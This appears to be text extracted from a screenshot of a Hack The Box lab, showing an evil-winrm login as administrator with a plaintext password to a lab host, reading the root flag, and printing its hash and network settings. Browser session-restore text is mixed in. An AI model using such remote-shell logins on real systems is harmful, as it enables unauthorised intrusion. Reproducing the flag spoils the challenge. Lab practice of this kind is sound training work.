 root@kali:~/htb/boxes/remote# evil-winrm -i 10.10.10.180 -u administrator -p '!R3m0te!'
HDB MSFU Kali Tools
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> ipconfig; type root.txt
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::88e6:4588:3e1:dc77
Link-local IPv6 Address . . . . . : fe80::88e6:4588:3e1:dc77%13
IPv4 Address. . . . . . . . . . . : 10.10.10.180
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6ac7%13
10.10.10.2
3234090cbbd85e915838861f91d5a40e
*Evil-WinRM* PS C:\Users\Administrator\desktop>
We are having trouble restoring your last browsing session. Select
Restore Session to try again.
Still not able to restore your session? Sometimes a tab is causing the
issue. View previous tabs, remove the checkmark from the tabs you don
need to recover, and then restore.
View Previous Tabs
Start New Session
Restore Session